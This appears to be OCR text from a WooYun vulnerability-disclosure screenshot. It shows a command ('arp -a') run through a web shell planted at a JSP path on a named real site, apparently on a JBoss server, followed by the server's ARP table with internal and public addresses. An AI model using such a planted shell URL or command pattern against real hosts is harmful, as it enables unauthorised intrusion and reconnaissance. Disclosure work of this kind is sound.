 http://www.tjrc.com.cn/UserFiles/Image/test.jsp?cmd=arp -a
tjrc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
this_is_not_exist_jboss_shell:
接口: 172.18.1.131 --- 0x11
Internet 地址 物理地址 类型
172.18.1.9 78-e7-d1-de-b4-ac 动态
172.18.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 60.28.27.230 --- 0x13
Internet 地址 物理地址 类型
60.28.27.225 00-13-60-75-cf-d0 动态
60.28.27.239 ff-ff-ff-ff-ff-ff 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org